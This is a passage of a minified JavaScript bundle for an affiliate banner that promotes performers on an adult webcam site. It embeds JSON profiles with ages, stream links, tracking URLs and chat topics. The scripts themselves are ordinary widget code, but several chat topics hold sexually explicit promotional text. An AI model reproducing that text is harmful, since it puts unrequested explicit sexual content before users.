n[1]}return null},t.setLockCookie=function(e,t,o){var n=new Date;n.setTime(n.getTime()+o),document.cookie=e+'='+t+'; path=/; expires='+n.toGMTString()+';'}},"./ts/common/deviceDetect.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.deviceDetect=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.iOS=function(){return['iPad Simulator','iPhone Simulator','iPod Simulator','iPad','iPhone','iPod'].indexOf(navigator.platform)>-1||navigator.userAgent.indexOf('Mac')>-1}},"./ts/common/polyfills/classListPolyfill.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o("./ts/common/polyfills/polyfillHelper.ts");'document'in self&&((!('classList'in document.createElement('_'))||document.createElementNS&&!('classList'in document.createElementNS('http://www.w3.org/2000/svg','g'))||'nodejs'===window.name)&&function(e){if('Element'in e){var t='classList',o='prototype',r=e.Element[o],i=Object,s=String[o].trim||function(){return this.replace(/^\s+|\s+$/g,'')},a=Array[o].indexOf||function(e){for(var t=0,o=this.length;t<o;t++)if(t in this&&this[t]===e)return t;return-1},l=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},c=function(e,t){if(''===t)throw new l('SYNTAX_ERR','The token must not be empty.');if(/\s/.test(t))throw new l('INVALID_CHARACTER_ERR','The token must not contain space characters.');return a.call(e,t)},u=function(e){for(var t=s.call(e.getAttribute('class')||''),o=t?t.split(/\s+/):[],n=o.length,r=0;r<n;r++)this.push(o[r]);this._updateClassName=function(){e.setAttribute('class',this.toString())}},d=u[o]=[],m=function(){return new u(this)};if(l[o]=Error[o],d.item=function(e){return this[e]||null},d.contains=function(e){return!!~c(this,e+'')},d.add=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n=e.length,r=0,i=!1;do{o=e[r]+'',~c(this,o)||(this.push(o),i=!0)}while(++r<n);i&&this._updateClassName()},d.remove=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n,r=e.length,i=0,s=!1;do{for(o=e[i]+'',n=c(this,o);~n;)this.splice(n,1),s=!0,n=c(this,o)}while(++i<r);s&&this._updateClassName()},d.toggle=function(e,t){var o=this.contains(e),n=o?!0!==t&&'remove':!1!==t&&'add';return n&&this[n](e),!0===t||!1===t?t:!o},d.replace=function(e,t){var o=c(this,e+'');~o&&(this.splice(o,1,t),this._updateClassName())},d.toString=function(){return this.join(' ')},i.defineProperty&&(0,n.canDefineProperty)(t,r)){var h={get:m,enumerable:!0,configurable:!0};try{i.defineProperty(r,t,h)}catch(e){void 0!==e.number&&-2146823252!==e.number||(h.enumerable=!1,i.defineProperty(r,t,h))}}else i[o].__defineGetter__&&r.__defineGetter__(t,m)}}(self),function(){var e=document.createElement('_');if(e.classList.add('c1','c2'),!e.classList.contains('c2')||'nodejs'===window.name){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(){for(var e,o=[],n=0;n<arguments.length;n++)o[n]=arguments[n];var r=o.length;for(e=0;e<r;e++)t.call(this,o[e])}};t('add'),t('remove')}if(e.classList.toggle('c3',!1),e.classList.contains('c3')||'nodejs'===window.name){var o=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:o.call(this,e)}}'replace'in document.createElement('_').classList&&'nodejs'!==window.name||(DOMTokenList.prototype.replace=function(e,t){var o=this.toString().split(' '),n=o.indexOf(e+'');~n&&(o=o.slice(n),this.remove.apply(this,o),this.add(t),this.add.apply(this,o.slice(1)))}),e=null}())},"./ts/common/polyfills/index.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),o("./ts/common/polyfills/classListPolyfill.ts"),o("./ts/common/polyfills/removePolyfill.ts")},"./ts/common/polyfills/polyfillHelper.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.canDefineProperty=function(e,t){void 0===t&&(t=window);var o=null;'getOwnPropertyDescriptor'in Object&&(o=Object.getOwnPropertyDescriptor(t,e));return!o||o.configurable}},"./ts/common/polyfills/removePolyfill.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o("./ts/common/polyfills/polyfillHelper.ts");[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){!e.hasOwnProperty('remove')&&(0,n.canDefineProperty)('remove',e)&&Object.defineProperty(e,'remove',{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},"./ts/sticky_banner/helpers.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.arrayUnique=function(e){for(var t=[],o=[],n=0;n<e.length;n++)t.indexOf(e[n].username)+1||(t.push(e[n].username),o.push(e[n]));return t=null,o},t.shuffle=function(e){for(var t=void 0,o=void 0,n=e.length;n;t=parseInt(Math.random()*n),o=e[--n],e[n]=e[t],e[t]=o);return e},t.topmodels=function(e){var t={amazing:5,nice:4,average:3,bad:2,ugly:1},o=function(e){return e.marker&&t.hasOwnProperty(e.marker)?t[e.marker]:0};return e.sort(function(e,t){var n=o(e),r=o(t);return n>r?-1:r>n?1:0}),e},t.randomInteger=function(e,t){var o=e-.5+Math.random()*(t-e+1);return Math.abs(Math.round(o))}}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}var n={};(()=>{var e=n;Object.defineProperty(e,"__esModule",{value:!0}),o("./ts/common/polyfills/index.ts");o("./ts/sticky_banner/helpers.ts");var t,r=o("./ts/common/ImagePlayer.ts"),i=o("./ts/common/deviceDetect.ts"),s=o("./ts/common/cookieUtils.ts"),a={'90x90':{width:'90px',height:'90px'},'160x160':{width:'160px',height:'160px'},'200x200':{width:'200px',height:'200px'},'240x240':{width:'240px',height:'240px'},'250x250':{width:'250px',height:'250px'},'280x280':{width:'280px',height:'280px'},'300x300':{width:'300px',height:'300px'}};!function(e){e.RANDOM_CHAT="random",e.PHOTO="photo",e.SNAPSHOT="snapshot"}(t||(t={})),/complete|interactive|loaded/.test(document.readyState)?u():document.addEventListener('DOMContentLoaded',u);var l='1',c='1';function u(){var e,o,n,u,d,m,h,p,f,v='https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=https://bongacams.com/%model_username%%3Fclassic%3Doff',y='160x160',g='random',_='100%',b='0%',w=(JSON.parse('{\"geo_models\":[],\"top_models\":[{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/043cdd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/043cdd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/043cdd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Squirt baby @remain Lovense in pussy work from 2 tokens ❤️ \",\"chat_topic_ru\":\"Сквирт ❤️ @remain Ловенс в моей киске работает от 2х токенов  мур❤️ \",\"flags\":[\"russian\",\"english\"],\"online_time\":2409,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3974,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"-Queen-Maria-\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/-Queen-Maria-\",\"display_name\":\"_Lady_M_\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig_lq\\/888901.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig_lq\\/888901.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig\\/888901.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/-Queen-Maria-\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/-Queen-Maria-\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/-Queen-Maria-\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/-Queen-Maria-?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/-Queen-Maria-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-Queen-Maria-\\/playlist.m3u8\",\"chat_topic\":\"Show Must Go On!!!!!\",\"chat_topic_ru\":\"Show Must Go On!!!!!\",\"flags\":[\"russian\",\"english\"],\"online_time\":42506,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_-Queen-Maria-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":452,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/e1c064.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/e1c064.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/e1c064.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Finally back after a break — missed you! Come hang out  #lovense #bigboobs #petite #squirt #feet\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"english\"],\"online_time\":2024,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":94,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LilaRosie\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LilaRosie\",\"display_name\":\"LilaRosie\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/728887.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/728887.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig\\/728887.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LilaRosie\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LilaRosie?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LilaRosie\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_LilaRosie\\/playlist.m3u8\",\"chat_topic\":\"Cumming it\'s my thing on your face ;) wanna eat me?  @remain\",\"chat_topic_ru\":\"Mmmmmmm feeling playfull today make me naked!! and let&#39;s cum!! \",\"flags\":[\"romanian\",\"english\"],\"online_time\":17840,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LilaRosie\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":71,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/cd8dea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/cd8dea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/cd8dea.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"english\",\"romanian\"],\"online_time\":8543,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":579,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AshleyVasquez\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/AshleyVasquez\",\"display_name\":\"AshleyVasquez\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/87ccc4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/87ccc4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig\\/87ccc4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/AshleyVasquez\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/AshleyVasquez?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/AshleyVasquez\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AshleyVasquez\\/playlist.m3u8\",\"chat_topic\":\"Lovense is on and privates as well ! let\'s make it a fun day ! :love :send_kiss :love\",\"chat_topic_ru\":\"Lovense is on and privates as well :tease ! Let&#39;s make it a fun day ! :love\",\"flags\":[\"english\",\"spanish\"],\"online_time\":8663,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_AshleyVasquez\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":120,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MaddieBryggs\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MaddieBryggs\",\"display_name\":\"MaddieBryggs\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/064\\/070\\/xbig_lq\\/48cb77.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/064\\/070\\/xbig_lq\\/48cb77.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/064\\/070\\/xbig\\/48cb77.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MaddieBryggs\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MaddieBryggs\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MaddieBryggs\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MaddieBryggs?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MaddieBryggs\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MaddieBryggs\\/playlist.m3u8\",\"chat_topic\":\"Skinny playful blonde bringing flirty fun always! Fav levels:22111222333\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":3024,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MaddieBryggs\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":51,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jesikalooove\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Jesikalooove\",\"display_name\":\"Jesikalooove\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/3b8\\/070\\/xbig_lq\\/70a4e0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/3b8\\/070\\/xbig_lq\\/70a4e0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/3b8\\/070\\/xbig\\/70a4e0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Jesikalooove\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Jesikalooove\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Jesikalooove\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Jesikalooove?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Jesikalooove\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Jesikalooove\\/playlist.m3u8\",\"chat_topic\":\"❤️My thrill is your caresses 55,69,77,111 my favorite vibrations. Private is open there I will make your wishes \",\"chat_topic_ru\":\"!!!!!!!C2C 200 ТОКЕНОВ !!!!!!!!!! СМОТРЮ КАМЕРУ ТОЛЬКО ЗА 200 ТОКЕНОВ!!!!!!!!!! ❤️Без токенов не раздеваюсь зайки ) Мой кайф - твои ласки 55,69,77,111 мои любимые вибрации .Приват открыт там сделаю твои 